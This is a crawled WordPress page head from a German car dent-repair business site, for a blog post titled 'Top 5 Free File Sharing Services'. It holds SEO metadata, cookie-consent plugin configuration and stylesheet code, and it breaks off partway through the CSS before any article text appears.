

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dellentechniker.eu/top-5-free-file-sharing-services
body_size: 24292
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		 <!-- Basic -->
	    <meta charset="UTF-8">
	    <meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<!-- Favcon -->
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 5 Free File Sharing Services - DellenTechniker Waldemar Schreiber DellenDoktor</title>
	<meta name="description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<link rel="canonical" href="http://dellentechniker.eu/top-5-free-file-sharing-services" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 5 Free File Sharing Services - DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="og:description" content="DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung" />
	<meta property="og:url" content="http://dellentechniker.eu/top-5-free-file-sharing-services" />
	<meta property="og:site_name" content="DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="article:published_time" content="2023-02-04T23:00:00+00:00" />
	<meta property="article:modified_time" content="2023-02-06T13:50:53+00:00" />
	<meta name="author" content="Waldi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschrieben von" />
	<meta name="twitter:data1" content="Waldi" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://dellentechniker.eu/top-5-free-file-sharing-services#article","isPartOf":{"@id":"http://dellentechniker.eu/top-5-free-file-sharing-services"},"author":{"name":"Waldi","@id":"http://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5"},"headline":"Top 5 Free File Sharing Services","datePublished":"2023-02-04T23:00:00+00:00","dateModified":"2023-02-06T13:50:53+00:00","mainEntityOfPage":{"@id":"http://dellentechniker.eu/top-5-free-file-sharing-services"},"wordCount":287,"commentCount":0,"publisher":{"@id":"http://dellentechniker.eu/#organization"},"articleSection":["Uncategorized"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://dellentechniker.eu/top-5-free-file-sharing-services#respond"]}]},{"@type":"WebPage","@id":"http://dellentechniker.eu/top-5-free-file-sharing-services","url":"http://dellentechniker.eu/top-5-free-file-sharing-services","name":"Top 5 Free File Sharing Services - DellenTechniker Waldemar Schreiber DellenDoktor","isPartOf":{"@id":"http://dellentechniker.eu/#website"},"datePublished":"2023-02-04T23:00:00+00:00","dateModified":"2023-02-06T13:50:53+00:00","description":"DellenTechniker Waldemar Schreiber DellenDoktor in Nauheim, Mainz, Wiesbaden und Umgebung","breadcrumb":{"@id":"http://dellentechniker.eu/top-5-free-file-sharing-services#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://dellentechniker.eu/top-5-free-file-sharing-services"]}]},{"@type":"BreadcrumbList","@id":"http://dellentechniker.eu/top-5-free-file-sharing-services#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"http://dellentechniker.eu/"},{"@type":"ListItem","position":2,"name":"Blog 3 Col","item":"http://dellentechniker.eu/blog-3-col"},{"@type":"ListItem","position":3,"name":"Top 5 Free File Sharing Services"}]},{"@type":"WebSite","@id":"http://dellentechniker.eu/#website","url":"http://dellentechniker.eu/","name":"DellenTechniker Waldemar Schreiber DellenDoktor","description":"Dellentechniker und Smart Repair - Unsere Aufgabe ist es, Dellen zu entfernen, ohne die Teile des Autos neu lackieren zu müssen","publisher":{"@id":"http://dellentechniker.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://dellentechniker.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"http://dellentechniker.eu/#organization","name":"DellenTechniker Waldemar Schreiber DellenDoktor","url":"http://dellentechniker.eu/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"http://dellentechniker.eu/#/schema/logo/image/","url":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","contentUrl":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","width":1403,"height":284,"caption":"DellenTechniker Waldemar Schreiber DellenDoktor"},"image":{"@id":"http://dellentechniker.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"http://dellentechniker.eu/#/schema/person/5e5b7976e1f6e7eddd1f674c60e7b2b5","name":"Waldi","image":{"@type":"ImageObject","inLanguage":"de","@id":"http://dellentechniker.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8840b912aa5acdb89a19c187fc958eb0dcf9862956a62430c32d509ed4a5af36?s=96&d=mm&r=g","caption":"Waldi"},"sameAs":["http://dellentechniker.eu"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Feed" href="http://dellentechniker.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Kommentar-Feed" href="http://dellentechniker.eu/comments/feed" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" as="script" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" as="script" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Top 5 Free File Sharing Services-Kommentar-Feed" href="http://dellentechniker.eu/top-5-free-file-sharing-services/feed" />
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd461-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"3.7.1","restUrl":"http:\/\/dellentechniker.eu\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"87fa8d92816cc59c09df994325b1c753","restRoot":"http:\/\/dellentechniker.eu\/wp-json\/","restQuery":{"_v":"3.7.1","_locale":"user"},"restNonce":"4b7adc2961","restRecreateNonceEndpoint":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/languages","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429","de_DE_formal-d1aae4105a663eb60092e689d592a838"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"]},"others":{"customizeValuesBanner":{"layout":{"type":"dialog","dialogMaxWidth":400,"dialogPosition":"middleCenter","dialogMargin":[0,0,0,0],"bannerPosition":"bottom","bannerMaxWidth":700,"dialogBorderRadius":3,"borderRadius":3,"animationIn":"none","animationInDuration":1000,"animationInOnlyMobile":false,"animationOut":"none","animationOutDuration":500,"animationOutOnlyMobile":false,"overlay":true,"overlayBg":"#0a0a0a","overlayBgAlpha":38,"overlayBlur":0},"decision":{"acceptAll":"button","acceptEssentials":"button","showCloseIcon":false,"acceptIndividual":"link","buttonOrder":"all,essential,save,individual","showGroups":true,"groupsFirstView":false,"saveButton":"always"},"legal":{"privacyPolicy":635,"privacyPolicyExternalUrl":"","privacyPolicyIsExternalUrl":false,"privacyPolicyLabel":"Datenschutzerkl\u00e4rung","privacyPolicyHide":true,"imprint":638,"imprintExternalUrl":"","imprintIsExternalUrl":false,"imprintLabel":"Impressum","imprintHide":true},"design":{"bg":"#ffffff","textAlign":"center","linkTextDecoration":"underline","borderWidth":0,"borderColor":"#ffffff","fontSize":14,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","boxShadowEnabled":true,"boxShadowOffsetX":0,"boxShadowOffsetY":-1,"boxShadowBlurRadius":9,"boxShadowSpreadRadius":0,"boxShadowColor":"#2b2b2b","boxShadowColorAlpha":20},"headerDesign":{"inheritBg":true,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","padding":[17,20,15,20],"logo":"http:\/\/dellentechniker.eu\/wp-content\/uploads\/2021\/03\/LOGO-1.png","logoRetina":"","logoMaxHeight":40,"logoPosition":"above","logoMargin":[5,15,5,15],"fontSize":20,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","borderWidth":1,"borderColor":"#efefef"},"bodyDesign":{"padding":[15,20,10,20],"descriptionInheritFontSize":true,"descriptionFontSize":14,"dottedGroupsInheritFontSize":true,"dottedGroupsFontSize":14,"dottedGroupsBulletColor":"#67bf3d","teachingsInheritTextAlign":true,"teachingsTextAlign":"center","teachingsSeparatorActive":true,"teachingsSeparatorWidth":50,"teachingsSeparatorHeight":3,"teachingsSeparatorColor":"#67bf3d","teachingsInheritFontSize":false,"teachingsFontSize":12,"teachingsInheritFontColor":false,"teachingsFontColor":"#7c7c7c","acceptAllOneRowLayout":false,"acceptAllPadding":[10,10,10,10],"acceptAllBg":"#67bf3d","acceptAllTextAlign":"center","acceptAllFontSize":18,"acceptAllFontColor":"#ffffff","acceptAllFontWeight":"normal","acceptAllBorderWidth":0,"acceptAllBorderColor":"#000000","acceptAllHoverBg":"#60b239","acceptAllHoverFontColor":"#ffffff","acceptAllHoverBorderColor":"#000000","acceptEssentialsUseAcceptAll":false,"acceptEssentialsButtonType":"","acceptEssentialsPadding":[5,5,5,5],"acceptEssentialsBg":"#ffffff","acceptEssentialsTextAlign":"center","acceptEssentialsFontSize":14,"acceptEssentialsFontColor":"#60b239","acceptEssentialsFontWeight":"normal","acceptEssentialsBorderWidth":3,"acceptEssentialsBorderColor":"#60b239","acceptEssentialsHoverBg":"#ffffff","acceptEssentialsHoverFontColor":"#59a535","acceptEssentialsHoverBorderColor":"#59a535","acceptIndividualPadding":[0,5,0,5],"acceptIndividualBg":"#ffffff","acceptIndividualTextAlign":"center","acceptIndividualFontSize":14,"acceptIndividualFontColor":"#7c7c7c","acceptIndividualFontWeight":"normal","acceptIndividualBorderWidth":0,"acceptIndividualBorderColor":"#000000","acceptIndividualHoverBg":"#ffffff","acceptIndividualHoverFontColor":"#2b2b2b","acceptIndividualHoverBorderColor":"#000000"},"footerDesign":{"poweredByLink":true,"inheritBg":false,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","linkTarget":"_blank","padding":[15,20,17,20],"fontSize":14,"fontColor":"#7c7c7c","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","hoverFontColor":"#2b2b2b","borderWidth":0,"borderColor":"#efefef"},"texts":{"headline":"Privatsph\u00e4re-Einstellungen","description":"Wir benutzen Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen.","acceptAll":"Allen Cookies zustimmen","acceptEssentials":"Nur essenzielle Cookies akzeptieren","acceptIndividual":"Individuelle Privatsph\u00e4re-Einstellungen","poweredBy":"4","ePrivacyUSA":"Die folgenden auf dieser Website genutzten Dienste sammeln Daten und verarbeiten sie in den USA: {{services}}. Indem du der Nutzung dieser Dienste zustimmst, willigst du auch in die Verarbeitung deiner Daten in den USA gem\u00e4ss Art. 49 Abs. 1 Satz 1 lit. a EU GDPR ein. Die USA werden vom EuGH als ein Land mit einem nach EU-Standards unzureichenden Datenschutzniveau angesehen. Es besteht insbesondere das Risiko, dass deine Daten von US-Beh\u00f6rden zu Kontroll- und \u00dcberwachungszwecken verarbeitet werden, m\u00f6glicherweise ohne die M\u00f6glichkeit eines Rechtsbehelfs. Daraus k\u00f6nnen sich Nachteile f\u00fcr dich ergeben, wie z.B. die Verweigerung der Einreise in die USA.","ageNoticeBanner":"Du bist unter 16 Jahre alt? Dann kannst du nur essenziellen Cookies zustimmen, oder du kannst deine Eltern oder deinen Erziehungsberechtigten bitten mit dir gemeinsam anderen Cookies zuzustimmen.","ageNoticeBlocker":"Du bist unter 16 Jahre alt? Leider ist es dir nicht gestattet diesen Cookies selbst zuzustimmen, um diesen Inhalt zu sehen. Bitte frage deine Eltern oder Erziehungsberechtigten, ob sie den Cookies mit dir zustimmen.","listServicesNotice":"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).","consentForwardingExternalHosts":"Deine Einwilligung gilt auch auf {{websites}}.","blockerHeadline":"{{name}} blocked due to privacy settings","blockerLinkShowMissing":"Show all cookies that you still have to agree to","blockerLoadButton":"Accept required cookies and load content","blockerAcceptInfo":"Loading the blocked content will adjust your privacy settings and content from this service will not be blocked in the future. You have the right to revoke or change your decision at any time."},"individualLayout":{"inheritDialogMaxWidth":false,"dialogMaxWidth":750,"inheritBannerMaxWidth":false,"bannerMaxWidth":975,"descriptionTextAlign":"left"},"group":{"checkboxBg":"#f0f0f0","checkboxBorderWidth":1,"checkboxBorderColor":"#d2d2d2","checkboxActiveColor":"#ffffff","checkboxActiveBg":"#67bf3d","checkboxActiveBorderColor":"#60b239","groupInheritBg":true,"groupBg":"#f4f4f4","groupPadding":[15,15,15,15],"groupSpacing":10,"groupBorderRadius":3,"groupBorderWidth":1,"groupBorderColor":"#f4f4f4","headlineFontSize":16,"headlineFontWeight":"normal","headlineFontColor":"#2b2b2b","descriptionFontSize":14,"descriptionFontColor":"#7c7c7c","linkColor":"#7c7c7c","linkHoverColor":"#2b2b2b"},"saveButton":{"useAcceptAll":false,"type":"button","padding":[5,5,5,5],"bg":"#ffffff","textAlign":"center","fontSize":14,"fontColor":"#60b239","fontWeight":"normal","borderWidth":3,"borderColor":"#60b239","hoverBg":"#ffffff","hoverFontColor":"#59a535","hoverBorderColor":"#59a535"},"individualTexts":{"headline":"Individuelle Privatsph\u00e4re-Einstellungen","description":"Wir verwenden Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen. Nachfolgend findest du eine \u00dcbersicht \u00fcber alle Cookies, die von dieser Website verwendet werden, und du kannst ganzen Kategorien zustimmen oder detaillierte Informationen zu jedem Cookie einsehen und ihnen individuell zustimmen.","save":"Individuelle Auswahl speichern","showMore":"Cookie-Informationen anzeigen","hideMore":"Cookie-Informationen ausblenden","postamble":""},"mobile":{"enabled":true,"maxHeight":400,"hideHeader":false,"alignment":"bottom","scalePercent":90,"scalePercentVertical":-50},"customCss":{"antiAdBlocker":"y","css":""}},"isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","userConsentCookieName":"real_cookie_banner-v:2_blog:1_path:7052ade","revisionHash":"31d6e612feb791cc09963886dd7de597","isTcf":false,"isPreventPreDecision":false,"isAcceptAllForBots":true,"isRespectDoNotTrack":true,"isEPrivacyUSA":false,"isAgeNotice":true,"isListServicesNotice":false,"setCookiesViaManager":"none","essentialGroup":"essential","groups":[{"id":20,"name":"Essential","slug":"essential","description":"Essential cookies are required for the basic functionality of the website. They only contain technically necessary cookies.","items":[{"id":588,"name":"Real Cookie Banner","purpose":"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\u00e4nglich dokumentiert. Dazu z\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\u00e4nde (z.B. Gr\u00f6\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.","provider":"DellenTechniker Waldemar Schreiber DellenDoktor","uniqueName":"real-cookie-banner","isEmbeddingOnlyExternalResources":false,"legalBasis":"legal-requirement","ePrivacyUSA":false,"technicalDefinitions":[{"type":"http","name":"real_cookie_banner*","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner*-tcf","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner-test","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false}],"codeDynamics":null,"providerPrivacyPolicyUrl":"http:\/\/dellentechniker.eu\/datenschutzerklaerung","providerLegalNoticeUrl":"","tagManagerOptInEventName":"","tagManagerOptOutEventName":"","codeOptIn":"","executeCodeOptInWhenNoTagManagerConsentIsGiven":false,"codeOptOut":"","executeCodeOptOutWhenNoTagManagerConsentIsGiven":false,"deleteTechnicalDefinitionsAfterOptOut":false,"codeOnPageLoad":"","presetId":"real-cookie-banner"}]}],"blocker":[],"setVisualParentIfClassOfParent":{"et_pb_video_box":1,"ast-oembed-container":1,"wpb_video_wrapper":1},"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide"],"bannerDesignVersion":3,"bannerI18n":{"legalBasis":"Verwendung auf gesetzlicher Grundlage von","legitimateInterest":"Berechtigtes Interesse","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinition":"Technische Cookie-Definition","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Auffrischung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","historyLabel":"Einwilligungen anzeigen vom","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","ePrivacyNoteMore":"und %d mehr","ePrivacyUSA":"US-Datenverarbeitung","durationUnit":{"s":"Sekunde(n)","m":"Minute(n)","h":"Stunde(n)","d":"Tag(e)","mo":"Monat(e)","y":"Jahr(e)"},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und "},"pageRequestUuid4":"ab255d6bf-94b2-427c-b042-098d5d52ce40","pageByIdUrl":"http:\/\/dellentechniker.eu?page_id","pageIdToPermalink":{"638":"http:\/\/dellentechniker.eu\/impressum","635":"http:\/\/dellentechniker.eu\/datenschutzerklaerung"},"pageId":false,"pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd462-js-extra">var realCookieBanner = /* document.write */ JSON.parse(document.getElementById("a4354b29dd2556e1f01b744317b83cd461-js-extra").innerHTML, function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b});</script><script type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" id="real-cookie-banner-banner-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2Ftop-5-free-file-sharing-services" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dellentechniker.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdellentechniker.eu%2Ftop-5-free-file-sharing-services&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 